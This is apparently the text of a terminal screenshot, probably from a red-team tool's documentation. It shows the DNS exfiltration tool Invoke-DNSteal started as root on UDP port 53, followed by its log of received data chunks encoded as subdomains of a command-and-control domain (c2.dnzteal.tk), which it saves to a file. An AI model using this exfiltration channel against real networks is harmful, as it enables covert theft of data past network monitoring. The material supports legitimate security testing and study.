 Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
✔ root ~/.../Exfiltration/Invoke-DNSteal python Invoke-DNSteal.py 0.0.0.0 -udp
Invoke-DNSteal
--------------------------- by @JoelGMSec --------------------------
[i] DNS listening on 0.0.0.0:53 over UDP
[i] Press Ctrl+C anytime to exit, data is saved automatically
[+] Data: 22 bytes - 1.start.c2.dnzteal.tk
[+] Data: 37 bytes - 2.6447567A64413D3D0D0A.c2.dnzteal.tk
[+] Data: 20 bytes - 3.end.c2.dnzteal.tk
[>] DNS Data Saved to dnsteal_10.45-24.06.txt
Session 1
darkbyte.net